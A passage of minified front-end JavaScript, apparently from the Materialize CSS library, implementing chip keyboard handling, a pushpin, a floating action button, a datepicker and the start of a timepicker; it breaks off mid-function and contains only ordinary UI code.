n=t(e.target).closest(".chips"),o=e.target&&n.length;if(!t(e.target).is("input, textarea")&&o){var s=n[0].M_Chips;if(8===e.keyCode||46===e.keyCode){e.preventDefault();var a=s.chipsData.length;if(s._selectedChip){var r=s._selectedChip.index();s.deleteChip(r),s._selectedChip=null,a=Math.max(r-1,0)}s.chipsData.length&&s.selectChip(a)}else if(37===e.keyCode){if(s._selectedChip){var l=s._selectedChip.index()-1;if(l<0)return;s.selectChip(l)}}else if(39===e.keyCode&&s._selectedChip){var u=s._selectedChip.index()+1;u>=s.chipsData.length?s.$input[0].focus():s.selectChip(u)}}}},{key:"_handleChipsKeyup",value:function(t){i._keydown=!1}},{key:"_handleChipsBlur",value:function(e){i._keydown||(t(e.target).closest(".chips")[0].M_Chips._selectedChip=null)}},{key:"defaults",get:function(){return e}}]),i}(u);n._keydown=!1,M.Chips=n,M.jQueryLoaded&&M.initializeJqueryWrapper(n,"chips","M_Chips"),t(document).ready((function(){t(document.body).on("click",".chip .close",(function(){var e=t(this).closest(".chips");e.length&&e[0].M_Chips||t(this).closest(".chip").remove()}))}))}(cash),function(t){"use strict";var e={top:0,bottom:1/0,offset:0,onPositionChange:null},n=function(n){function i(e,n){l(this,i);var o=a(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,e,n));return o.el.M_Pushpin=o,o.options=t.extend({},i.defaults,n),o.originalOffset=o.el.offsetTop,i._pushpins.push(o),o._setupEventHandlers(),o._updatePosition(),o}return r(i,n),s(i,[{key:"destroy",value:function(){this.el.style.top=null,this._removePinClasses(),this._removeEventHandlers();var t=i._pushpins.indexOf(this);i._pushpins.splice(t,1)}},{key:"_setupEventHandlers",value:function(){document.addEventListener("scroll",i._updateElements)}},{key:"_removeEventHandlers",value:function(){document.removeEventListener("scroll",i._updateElements)}},{key:"_updatePosition",value:function(){var t=M.getDocumentScrollTop()+this.options.offset;this.options.top<=t&&this.options.bottom>=t&&!this.el.classList.contains("pinned")&&(this._removePinClasses(),this.el.style.top=this.options.offset+"px",this.el.classList.add("pinned"),"function"==typeof this.options.onPositionChange&&this.options.onPositionChange.call(this,"pinned")),t<this.options.top&&!this.el.classList.contains("pin-top")&&(this._removePinClasses(),this.el.style.top=0,this.el.classList.add("pin-top"),"function"==typeof this.options.onPositionChange&&this.options.onPositionChange.call(this,"pin-top")),t>this.options.bottom&&!this.el.classList.contains("pin-bottom")&&(this._removePinClasses(),this.el.classList.add("pin-bottom"),this.el.style.top=this.options.bottom-this.originalOffset+"px","function"==typeof this.options.onPositionChange&&this.options.onPositionChange.call(this,"pin-bottom"))}},{key:"_removePinClasses",value:function(){this.el.classList.remove("pin-top"),this.el.classList.remove("pinned"),this.el.classList.remove("pin-bottom")}}],[{key:"init",value:function(t,e){return o(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Pushpin}},{key:"_updateElements",value:function(){for(var t in i._pushpins){i._pushpins[t]._updatePosition()}}},{key:"defaults",get:function(){return e}}]),i}(u);n._pushpins=[],M.Pushpin=n,M.jQueryLoaded&&M.initializeJqueryWrapper(n,"pushpin","M_Pushpin")}(cash),function(t,e){"use strict";var n={direction:"top",hoverEnabled:!0,toolbarEnabled:!1};t.fn.reverse=[].reverse;var i=function(i){function u(e,n){l(this,u);var i=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,e,n));return i.el.M_FloatingActionButton=i,i.options=t.extend({},u.defaults,n),i.isOpen=!1,i.$anchor=i.$el.children("a").first(),i.$menu=i.$el.children("ul").first(),i.$floatingBtns=i.$el.find("ul .btn-floating"),i.$floatingBtnsReverse=i.$el.find("ul .btn-floating").reverse(),i.offsetY=0,i.offsetX=0,i.$el.addClass("direction-"+i.options.direction),"top"===i.options.direction?i.offsetY=40:"right"===i.options.direction?i.offsetX=-40:"bottom"===i.options.direction?i.offsetY=-40:i.offsetX=40,i._setupEventHandlers(),i}return r(u,i),s(u,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.M_FloatingActionButton=void 0}},{key:"_setupEventHandlers",value:function(){this._handleFABClickBound=this._handleFABClick.bind(this),this._handleOpenBound=this.open.bind(this),this._handleCloseBound=this.close.bind(this),this.options.hoverEnabled&&!this.options.toolbarEnabled?(this.el.addEventListener("mouseenter",this._handleOpenBound),this.el.addEventListener("mouseleave",this._handleCloseBound)):this.el.addEventListener("click",this._handleFABClickBound)}},{key:"_removeEventHandlers",value:function(){this.options.hoverEnabled&&!this.options.toolbarEnabled?(this.el.removeEventListener("mouseenter",this._handleOpenBound),this.el.removeEventListener("mouseleave",this._handleCloseBound)):this.el.removeEventListener("click",this._handleFABClickBound)}},{key:"_handleFABClick",value:function(){this.isOpen?this.close():this.open()}},{key:"_handleDocumentClick",value:function(e){t(e.target).closest(this.$menu).length||this.close()}},{key:"open",value:function(){this.isOpen||(this.options.toolbarEnabled?this._animateInToolbar():this._animateInFAB(),this.isOpen=!0)}},{key:"close",value:function(){this.isOpen&&(this.options.toolbarEnabled?(window.removeEventListener("scroll",this._handleCloseBound,!0),document.body.removeEventListener("click",this._handleDocumentClickBound,!0),this._animateOutToolbar()):this._animateOutFAB(),this.isOpen=!1)}},{key:"_animateInFAB",value:function(){var t=this;this.$el.addClass("active");var n=0;this.$floatingBtnsReverse.each((function(i){e({targets:i,opacity:1,scale:[.4,1],translateY:[t.offsetY,0],translateX:[t.offsetX,0],duration:275,delay:n,easing:"easeInOutQuad"}),n+=40}))}},{key:"_animateOutFAB",value:function(){var t=this;this.$floatingBtnsReverse.each((function(n){e.remove(n),e({targets:n,opacity:0,scale:.4,translateY:t.offsetY,translateX:t.offsetX,duration:175,easing:"easeOutQuad",complete:function(){t.$el.removeClass("active")}})}))}},{key:"_animateInToolbar",value:function(){var e,n=this,i=window.innerWidth,o=window.innerHeight,s=this.el.getBoundingClientRect(),a=t('<div class="fab-backdrop"></div>'),r=this.$anchor.css("background-color");this.$anchor.append(a),this.offsetX=s.left-i/2+s.width/2,this.offsetY=o-s.bottom,e=i/a[0].clientWidth,this.btnBottom=s.bottom,this.btnLeft=s.left,this.btnWidth=s.width,this.$el.addClass("active"),this.$el.css({"text-align":"center",width:"100%",bottom:0,left:0,transform:"translateX("+this.offsetX+"px)",transition:"none"}),this.$anchor.css({transform:"translateY("+-this.offsetY+"px)",transition:"none"}),a.css({"background-color":r}),setTimeout((function(){n.$el.css({transform:"",transition:"transform .2s cubic-bezier(0.550, 0.085, 0.680, 0.530), background-color 0s linear .2s"}),n.$anchor.css({overflow:"visible",transform:"",transition:"transform .2s"}),setTimeout((function(){n.$el.css({overflow:"hidden","background-color":r}),a.css({transform:"scale("+e+")",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"}),n.$menu.children("li").children("a").css({opacity:1}),n._handleDocumentClickBound=n._handleDocumentClick.bind(n),window.addEventListener("scroll",n._handleCloseBound,!0),document.body.addEventListener("click",n._handleDocumentClickBound,!0)}),100)}),0)}},{key:"_animateOutToolbar",value:function(){var t=this,e=window.innerWidth,n=window.innerHeight,i=this.$el.find(".fab-backdrop"),o=this.$anchor.css("background-color");this.offsetX=this.btnLeft-e/2+this.btnWidth/2,this.offsetY=n-this.btnBottom,this.$el.removeClass("active"),this.$el.css({"background-color":"transparent",transition:"none"}),this.$anchor.css({transition:"none"}),i.css({transform:"scale(0)","background-color":o}),this.$menu.children("li").children("a").css({opacity:""}),setTimeout((function(){i.remove(),t.$el.css({"text-align":"",width:"",bottom:"",left:"",overflow:"","background-color":"",transform:"translate3d("+-t.offsetX+"px,0,0)"}),t.$anchor.css({overflow:"",transform:"translate3d(0,"+t.offsetY+"px,0)"}),setTimeout((function(){t.$el.css({transform:"translate3d(0,0,0)",transition:"transform .2s"}),t.$anchor.css({transform:"translate3d(0,0,0)",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"})}),20)}),200)}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_FloatingActionButton}},{key:"defaults",get:function(){return n}}]),u}(u);M.FloatingActionButton=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"floatingActionButton","M_FloatingActionButton")}(cash,M.anime),function(t){"use strict";var e={autoClose:!1,format:"mmm dd, yyyy",parse:null,defaultDate:null,setDefaultDate:!1,disableWeekends:!1,disableDayFn:null,firstDay:0,minDate:null,maxDate:null,yearRange:10,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,container:null,showClearBtn:!1,i18n:{cancel:"Cancel",clear:"Clear",done:"Ok",previousMonth:"‹",nextMonth:"›",months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysAbbrev:["S","M","T","W","T","F","S"]},events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null},n=function(n){function i(e,n){l(this,i);var o=a(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,e,n));o.el.M_Datepicker=o,o.options=t.extend({},i.defaults,n),n&&n.hasOwnProperty("i18n")&&"object"==typeof n.i18n&&(o.options.i18n=t.extend({},i.defaults.i18n,n.i18n)),o.options.minDate&&o.options.minDate.setHours(0,0,0,0),o.options.maxDate&&o.options.maxDate.setHours(0,0,0,0),o.id=M.guid(),o._setupVariables(),o._insertHTMLIntoDOM(),o._setupModal(),o._setupEventHandlers(),o.options.defaultDate||(o.options.defaultDate=new Date(Date.parse(o.el.value)));var s=o.options.defaultDate;return i._isDate(s)?o.options.setDefaultDate?(o.setDate(s,!0),o.setInputValue()):o.gotoDate(s):o.gotoDate(new Date),o.isOpen=!1,o}return r(i,n),s(i,[{key:"destroy",value:function(){this._removeEventHandlers(),this.modal.destroy(),t(this.modalEl).remove(),this.destroySelects(),this.el.M_Datepicker=void 0}},{key:"destroySelects",value:function(){var t=this.calendarEl.querySelector(".orig-select-year");t&&M.FormSelect.getInstance(t).destroy();var e=this.calendarEl.querySelector(".orig-select-month");e&&M.FormSelect.getInstance(e).destroy()}},{key:"_insertHTMLIntoDOM",value:function(){this.options.showClearBtn&&(t(this.clearBtn).css({visibility:""}),this.clearBtn.innerHTML=this.options.i18n.clear),this.doneBtn.innerHTML=this.options.i18n.done,this.cancelBtn.innerHTML=this.options.i18n.cancel,this.options.container?this.$modalEl.appendTo(this.options.container):this.$modalEl.insertBefore(this.el)}},{key:"_setupModal",value:function(){var t=this;this.modalEl.id="modal-"+this.id,this.modal=M.Modal.init(this.modalEl,{onCloseEnd:function(){t.isOpen=!1}})}},{key:"toString",value:function(t){var e=this;return t=t||this.options.format,i._isDate(this.date)?t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g).map((function(t){return e.formats[t]?e.formats[t]():t})).join(""):""}},{key:"setDate",value:function(t,e){if(!t)return this.date=null,this._renderDateDisplay(),this.draw();if("string"==typeof t&&(t=new Date(Date.parse(t))),i._isDate(t)){var n=this.options.minDate,o=this.options.maxDate;i._isDate(n)&&t<n?t=n:i._isDate(o)&&t>o&&(t=o),this.date=new Date(t.getTime()),this._renderDateDisplay(),i._setToStartOfDay(this.date),this.gotoDate(this.date),e||"function"!=typeof this.options.onSelect||this.options.onSelect.call(this,this.date)}}},{key:"setInputValue",value:function(){this.el.value=this.toString(),this.$el.trigger("change",{firedBy:this})}},{key:"_renderDateDisplay",value:function(){var t=i._isDate(this.date)?this.date:new Date,e=this.options.i18n,n=e.weekdaysShort[t.getDay()],o=e.monthsShort[t.getMonth()],s=t.getDate();this.yearTextEl.innerHTML=t.getFullYear(),this.dateTextEl.innerHTML=n+", "+o+" "+s}},{key:"gotoDate",value:function(t){var e=!0;if(i._isDate(t)){if(this.calendars){var n=new Date(this.calendars[0].year,this.calendars[0].month,1),o=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),s=t.getTime();o.setMonth(o.getMonth()+1),o.setDate(o.getDate()-1),e=s<n.getTime()||o.getTime()<s}e&&(this.calendars=[{month:t.getMonth(),year:t.getFullYear()}]),this.adjustCalendars()}}},{key:"adjustCalendars",value:function(){this.calendars[0]=this.adjustCalendar(this.calendars[0]),this.draw()}},{key:"adjustCalendar",value:function(t){return t.month<0&&(t.year-=Math.ceil(Math.abs(t.month)/12),t.month+=12),t.month>11&&(t.year+=Math.floor(Math.abs(t.month)/12),t.month-=12),t}},{key:"nextMonth",value:function(){this.calendars[0].month++,this.adjustCalendars()}},{key:"prevMonth",value:function(){this.calendars[0].month--,this.adjustCalendars()}},{key:"render",value:function(t,e,n){var o=this.options,s=new Date,a=i._getDaysInMonth(t,e),r=new Date(t,e,1).getDay(),l=[],u=[];i._setToStartOfDay(s),o.firstDay>0&&(r-=o.firstDay)<0&&(r+=7);for(var h=0===e?11:e-1,c=11===e?0:e+1,d=0===e?t-1:t,p=11===e?t+1:t,f=i._getDaysInMonth(d,h),v=a+r,m=v;m>7;)m-=7;v+=7-m;for(var g=!1,y=0,_=0;y<v;y++){var k=new Date(t,e,y-r+1),b=!!i._isDate(this.date)&&i._compareDates(k,this.date),w=i._compareDates(k,s),C=-1!==o.events.indexOf(k.toDateString()),E=y<r||y>=a+r,M=y-r+1,x=e,L=t,O=o.startRange&&i._compareDates(o.startRange,k),T=o.endRange&&i._compareDates(o.endRange,k),B=o.startRange&&o.endRange&&o.startRange<k&&k<o.endRange;E&&(y<r?(M=f+M,x=h,L=d):(M-=a,x=c,L=p));var S={day:M,month:x,year:L,hasEvent:C,isSelected:b,isToday:w,isDisabled:o.minDate&&k<o.minDate||o.maxDate&&k>o.maxDate||o.disableWeekends&&i._isWeekend(k)||o.disableDayFn&&o.disableDayFn(k),isEmpty:E,isStartRange:O,isEndRange:T,isInRange:B,showDaysInNextAndPreviousMonths:o.showDaysInNextAndPreviousMonths};u.push(this.renderDay(S)),7==++_&&(l.push(this.renderRow(u,o.isRTL,g)),u=[],_=0,g=!1)}return this.renderTable(o,l,n)}},{key:"renderDay",value:function(t){var e=[],n="false";if(t.isEmpty){if(!t.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';e.push("is-outside-current-month"),e.push("is-selection-disabled")}return t.isDisabled&&e.push("is-disabled"),t.isToday&&e.push("is-today"),t.isSelected&&(e.push("is-selected"),n="true"),t.hasEvent&&e.push("has-event"),t.isInRange&&e.push("is-inrange"),t.isStartRange&&e.push("is-startrange"),t.isEndRange&&e.push("is-endrange"),'<td data-day="'+t.day+'" class="'+e.join(" ")+'" aria-selected="'+n+'"><button class="datepicker-day-button" type="button" data-year="'+t.year+'" data-month="'+t.month+'" data-day="'+t.day+'">'+t.day+"</button></td>"}},{key:"renderRow",value:function(t,e,n){return'<tr class="datepicker-row'+(n?" is-selected":"")+'">'+(e?t.reverse():t).join("")+"</tr>"}},{key:"renderTable",value:function(t,e,n){return'<div class="datepicker-table-wrapper"><table cellpadding="0" cellspacing="0" class="datepicker-table" role="grid" aria-labelledby="'+n+'">'+this.renderHead(t)+this.renderBody(e)+"</table></div>"}},{key:"renderHead",value:function(t){var e=void 0,n=[];for(e=0;e<7;e++)n.push('<th scope="col"><abbr title="'+this.renderDayName(t,e)+'">'+this.renderDayName(t,e,!0)+"</abbr></th>");return"<thead><tr>"+(t.isRTL?n.reverse():n).join("")+"</tr></thead>"}},{key:"renderBody",value:function(t){return"<tbody>"+t.join("")+"</tbody>"}},{key:"renderTitle",value:function(e,n,i,o,s,a){var r,l,u=void 0,h=void 0,c=void 0,d=this.options,p=i===d.minYear,f=i===d.maxYear,v='<div id="'+a+'" class="datepicker-controls" role="heading" aria-live="assertive">',m=!0,g=!0;for(c=[],u=0;u<12;u++)c.push('<option value="'+(i===s?u-n:12+u-n)+'"'+(u===o?' selected="selected"':"")+(p&&u<d.minMonth||f&&u>d.maxMonth?'disabled="disabled"':"")+">"+d.i18n.months[u]+"</option>");for(r='<select class="datepicker-select orig-select-month" tabindex="-1">'+c.join("")+"</select>",t.isArray(d.yearRange)?(u=d.yearRange[0],h=d.yearRange[1]+1):(u=i-d.yearRange,h=1+i+d.yearRange),c=[];u<h&&u<=d.maxYear;u++)u>=d.minYear&&c.push('<option value="'+u+'" '+(u===i?'selected="selected"':"")+">"+u+"</option>");l='<select class="datepicker-select orig-select-year" tabindex="-1">'+c.join("")+"</select>";v+='<button class="month-prev'+(m?"":" is-disabled")+'" type="button"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/></svg></button>',v+='<div class="selects-container">',d.showMonthAfterYear?v+=l+r:v+=r+l,v+="</div>",p&&(0===o||d.minMonth>=o)&&(m=!1),f&&(11===o||d.maxMonth<=o)&&(g=!1);return(v+='<button class="month-next'+(g?"":" is-disabled")+'" type="button"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/></svg></button>')+"</div>"}},{key:"draw",value:function(t){if(this.isOpen||t){var e,n=this.options,i=n.minYear,o=n.maxYear,s=n.minMonth,a=n.maxMonth,r="";this._y<=i&&(this._y=i,!isNaN(s)&&this._m<s&&(this._m=s)),this._y>=o&&(this._y=o,!isNaN(a)&&this._m>a&&(this._m=a)),e="datepicker-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2);for(var l=0;l<1;l++)this._renderDateDisplay(),r+=this.renderTitle(this,l,this.calendars[l].year,this.calendars[l].month,this.calendars[0].year,e)+this.render(this.calendars[l].year,this.calendars[l].month,e);this.destroySelects(),this.calendarEl.innerHTML=r;var u=this.calendarEl.querySelector(".orig-select-year"),h=this.calendarEl.querySelector(".orig-select-month");M.FormSelect.init(u,{classes:"select-year",dropdownOptions:{container:document.body,constrainWidth:!1}}),M.FormSelect.init(h,{classes:"select-month",dropdownOptions:{container:document.body,constrainWidth:!1}}),u.addEventListener("change",this._handleYearChange.bind(this)),h.addEventListener("change",this._handleMonthChange.bind(this)),"function"==typeof this.options.onDraw&&this.options.onDraw(this)}}},{key:"_setupEventHandlers",value:function(){this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),this._handleInputChangeBound=this._handleInputChange.bind(this),this._handleCalendarClickBound=this._handleCalendarClick.bind(this),this._finishSelectionBound=this._finishSelection.bind(this),this._handleMonthChange=this._handleMonthChange.bind(this),this._closeBound=this.close.bind(this),this.el.addEventListener("click",this._handleInputClickBound),this.el.addEventListener("keydown",this._handleInputKeydownBound),this.el.addEventListener("change",this._handleInputChangeBound),this.calendarEl.addEventListener("click",this._handleCalendarClickBound),this.doneBtn.addEventListener("click",this._finishSelectionBound),this.cancelBtn.addEventListener("click",this._closeBound),this.options.showClearBtn&&(this._handleClearClickBound=this._handleClearClick.bind(this),this.clearBtn.addEventListener("click",this._handleClearClickBound))}},{key:"_setupVariables",value:function(){var e=this;this.$modalEl=t(i._template),this.modalEl=this.$modalEl[0],this.calendarEl=this.modalEl.querySelector(".datepicker-calendar"),this.yearTextEl=this.modalEl.querySelector(".year-text"),this.dateTextEl=this.modalEl.querySelector(".date-text"),this.options.showClearBtn&&(this.clearBtn=this.modalEl.querySelector(".datepicker-clear")),this.doneBtn=this.modalEl.querySelector(".datepicker-done"),this.cancelBtn=this.modalEl.querySelector(".datepicker-cancel"),this.formats={d:function(){return e.date.getDate()},dd:function(){var t=e.date.getDate();return(t<10?"0":"")+t},ddd:function(){return e.options.i18n.weekdaysShort[e.date.getDay()]},dddd:function(){return e.options.i18n.weekdays[e.date.getDay()]},m:function(){return e.date.getMonth()+1},mm:function(){var t=e.date.getMonth()+1;return(t<10?"0":"")+t},mmm:function(){return e.options.i18n.monthsShort[e.date.getMonth()]},mmmm:function(){return e.options.i18n.months[e.date.getMonth()]},yy:function(){return(""+e.date.getFullYear()).slice(2)},yyyy:function(){return e.date.getFullYear()}}}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("click",this._handleInputClickBound),this.el.removeEventListener("keydown",this._handleInputKeydownBound),this.el.removeEventListener("change",this._handleInputChangeBound),this.calendarEl.removeEventListener("click",this._handleCalendarClickBound)}},{key:"_handleInputClick",value:function(){this.open()}},{key:"_handleInputKeydown",value:function(t){t.which===M.keys.ENTER&&(t.preventDefault(),this.open())}},{key:"_handleCalendarClick",value:function(e){if(this.isOpen){var n=t(e.target);n.hasClass("is-disabled")||(!n.hasClass("datepicker-day-button")||n.hasClass("is-empty")||n.parent().hasClass("is-disabled")?n.closest(".month-prev").length?this.prevMonth():n.closest(".month-next").length&&this.nextMonth():(this.setDate(new Date(e.target.getAttribute("data-year"),e.target.getAttribute("data-month"),e.target.getAttribute("data-day"))),this.options.autoClose&&this._finishSelection()))}}},{key:"_handleClearClick",value:function(){this.date=null,this.setInputValue(),this.close()}},{key:"_handleMonthChange",value:function(t){this.gotoMonth(t.target.value)}},{key:"_handleYearChange",value:function(t){this.gotoYear(t.target.value)}},{key:"gotoMonth",value:function(t){isNaN(t)||(this.calendars[0].month=parseInt(t,10),this.adjustCalendars())}},{key:"gotoYear",value:function(t){isNaN(t)||(this.calendars[0].year=parseInt(t,10),this.adjustCalendars())}},{key:"_handleInputChange",value:function(t){var e=void 0;t.firedBy!==this&&(e=this.options.parse?this.options.parse(this.el.value,this.options.format):new Date(Date.parse(this.el.value)),i._isDate(e)&&this.setDate(e))}},{key:"renderDayName",value:function(t,e,n){for(e+=t.firstDay;e>=7;)e-=7;return n?t.i18n.weekdaysAbbrev[e]:t.i18n.weekdays[e]}},{key:"_finishSelection",value:function(){this.setInputValue(),this.close()}},{key:"open",value:function(){if(!this.isOpen)return this.isOpen=!0,"function"==typeof this.options.onOpen&&this.options.onOpen.call(this),this.draw(),this.modal.open(),this}},{key:"close",value:function(){if(this.isOpen)return this.isOpen=!1,"function"==typeof this.options.onClose&&this.options.onClose.call(this),this.modal.close(),this}}],[{key:"init",value:function(t,e){return o(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"_isDate",value:function(t){return/Date/.test(Object.prototype.toString.call(t))&&!isNaN(t.getTime())}},{key:"_isWeekend",value:function(t){var e=t.getDay();return 0===e||6===e}},{key:"_setToStartOfDay",value:function(t){i._isDate(t)&&t.setHours(0,0,0,0)}},{key:"_getDaysInMonth",value:function(t,e){return[31,i._isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]}},{key:"_isLeapYear",value:function(t){return t%4==0&&t%100!=0||t%400==0}},{key:"_compareDates",value:function(t,e){return t.getTime()===e.getTime()}},{key:"_setToStartOfDay",value:function(t){i._isDate(t)&&t.setHours(0,0,0,0)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Datepicker}},{key:"defaults",get:function(){return e}}]),i}(u);n._template=['<div class= "modal datepicker-modal">','<div class="modal-content datepicker-container">','<div class="datepicker-date-display">','<span class="year-text"></span>','<span class="date-text"></span>',"</div>",'<div class="datepicker-calendar-container">','<div class="datepicker-calendar"></div>','<div class="datepicker-footer">','<button class="btn-flat datepicker-clear waves-effect" style="visibility: hidden;" type="button"></button>','<div class="confirmation-btns">','<button class="btn-flat datepicker-cancel waves-effect" type="button"></button>','<button class="btn-flat datepicker-done waves-effect" type="button"></button>',"</div>","</div>","</div>","</div>","</div>"].join(""),M.Datepicker=n,M.jQueryLoaded&&M.initializeJqueryWrapper(n,"datepicker","M_Datepicker")}(cash),function(t){"use strict";var e={dialRadius:135,outerRadius:105,innerRadius:70,tickRadius:20,duration:350,container:null,defaultTime:"now",fromNow:0,showClearBtn:!1,i18n:{cancel:"Cancel",clear:"Clear",done:"Ok"},autoClose:!1,twelveHour:!0,vibrate:!0,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,onSelect:null},n=function(n){function i(e,n){l(this,i);var o=a(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,e,n));return o.el.M_Timepicker=o,o.options=t.extend({},i.defaults,n),o.id=M.guid(),o._insertHTMLIntoDOM(),o._setupModal(),o._setupVariables(),o._setupEventHandlers(),o._clockSetup(),o._pickerSetup(),o}return r(i,n),s(i,[{key:"destroy",value:function(){this._removeEventHandlers(),this.modal.destroy(),t(this.modalEl).remove(),this.el.M_Timepicker=void 0}},{key:"_setupEventHandlers",value:function(){this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),this._handleClockClickStartBound=this._handleClockClickStart.bind(this),this._handleDocumentClickMoveBound=this._handleDocumentClickMove.bind(this),this._handleDocumentClickEndBound=this._handleDocumentClickEnd.bind(this),this.el.addEventListener("click",this._handleInputClickBound),this.el.addEventListener("keydown",this._handleInputKeydownBound),this.plate.addEventListener("mousedown",this._handleClockClickStartBound),this.plate.addEventListener("touchstart",this._handleClockClickStartBound),t(this.spanHours).on("click",this.showView.bind(this,"hours")),t(this.spanMinutes).on("click",this.showView.bind(this,"minutes"))}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("click",this._handleInputClickBound),this.el.removeEventListener("keydown",this._handleInputKeydownBound)}},{key:"_handleInputClick",value:function(){this.open()}},{key:"_handleInputKeydown",value:function(t){t.which===M.keys.ENTER&&(t.preventDefault(),this.open())}},{key:"_handleClockClickStart",value:function(t){t.preventDefault();var e=this.plate.getBoundingClientRect(),n=e.left,o=e.top;this.x0=n+this.options.dialRadius,this.y0=o+this.options.dialRadius,this.moved=!1;var s=i._Pos(t);this.dx=s.x-this.x0,this.dy=s.y-this.y0,this.setHand(this.dx,this.dy,!1),document.addEventListener("mousemove",this._handleDocumentClickMoveBound),document.addEventListener("touchmove",this._handleDocumentClickMoveBound),document.addEventListener("mouseup",this._handleDocumentClickEndBound),document.addEventListener("touchend",this._handleDocumentClickEndBound)}},{key:"_handleDocumentClickMove",value:function(t){t.preventDefault();var e=i._Pos(t),n=e.x-this.x0,o=e.y-this.y0;this.moved=!0,this.setHand(n,o,!1,!0)}},{key:"_handleDocumentClickEnd",value:function(e){var n=this;e.preventDefault(),document.removeEventListener("mouseup",this._handleDocumentClickEndBound),document.removeEventListener("touchend",this._handleDocumentClickEndBound);var o=i._Pos(e),s=o.x-this.x0,a=o.y-this.y0;this.moved&&s===this.dx&&a===this.dy&&this.setHand(s,a),"hours"===this.currentView?this.showView("minutes",this.options.duration/2):this.options.autoClose&&(t(this.minutesView).addClass("timepicker-dial-out"),setTimeout((function(){n.done()}),this.options.duration/2)),"function"==typeof this.options.onSelect&&this.options.onSelect.call(this,this.hours,this.minutes),document.removeEventListener("mousemove",this._handleDocumentClickMoveBound),document.removeEventListener("touchmove",this._handleDocumentClickMoveBound)}},{key:"_insertHTMLIntoDOM",value:function(){this.$modalEl=t(i._template),this.modalEl=this.$modalEl[0],this.modalEl.id="modal-"+this.id;var e=document.querySelector(this.options.container);this.options.container&&e?this.$modalEl.appendTo(e):this.$modalEl.insertBefore(this.el)}},{key:"_setupModal",value:function(){var t=this;this.modal=M.Modal.init(this.modalEl,{onOpenStart:this.options.onOpenStart,onOpenEnd:this.options.onOpenEnd,onCloseStart:this.options.onCloseStart,onCloseEnd:function(){"function"==typeof t.options.onCloseEnd&&t.options.onCloseEnd.call(t),t.isOpen=!1}})}},{key:"_setupVariables",value:function(){this.currentView="hours",this.vibrate=navigator.vibrate?"vibrate":navigator.webkitVibrate?"webkitVibrate":null,this._canvas=this.modalEl.querySelector(".timepicker-canvas"),this.plate=this.modalEl.querySelector(".timepicker-plate"),this.hoursView=this.modalEl.querySelector(".timepicker-hours"),this.minutesView=this.modalEl.querySelector(".timepicker-minutes"),this.spanHours=this.modalEl.querySelector(".timepicker-span-hours"),this.spanMinutes=this.modalEl.querySelector(".timepicker-span-minutes"),this.spanAmPm=this.modalEl.querySelector(".timepicker-span-am-pm"),this.footer=this.modalEl.querySelector(".timepicker-footer"),this.amOrPm="PM"}},{key:"_pickerSetup",value:function(){var e=t('<button class="btn-flat timepicker-clear waves-effect" style="visibility: hidden;" type="button" tabindex="'+(this.options.twelveHour?"3":"1")+'">'+this.options.i18n.clear+"</button>").appendTo(this.footer).on("click",this.clear.bind(this));this.options.showClearBtn&&e.css({visibility:""});var n=t('<div class="confirmation-btns"></div>');t('<button class="btn-flat timepicker-close waves-effect" type="button" tabindex="'+(this.options.twelveHour?"3":"1")+'">'+this.options.i18n.cancel+"</button>").appendTo(n).on("click",this.close.bind(this)),t('<button class="btn-flat timepicker-close waves-effect" type="button" tabindex="'+(this.options.twelveHour?"3":"1")+'">'+this.options.i18n.done+"</button>").appendTo(n).on("click",this.done.bind(this)),n.appendTo(this.footer)}},{key:"_clockSetup",value:function(){this.options.twelveHour&&(this.$amBtn=t('<div class="am-btn">AM</div>'),this.$pmBtn=t('<div class="pm-btn">PM</div>'),this.$amBtn.on("click",this._handleAmPmClick.bind(this)).appendTo(this.spanAmPm),this.$pmBtn.on("click",this._handleAmPmClick.bind(this)).appendTo(this.spanAmPm)),this._buildHoursView(),this._buildMinutesView(),this._buildSVGClock()}},{key:"_buildSVGClock",value:function(){var 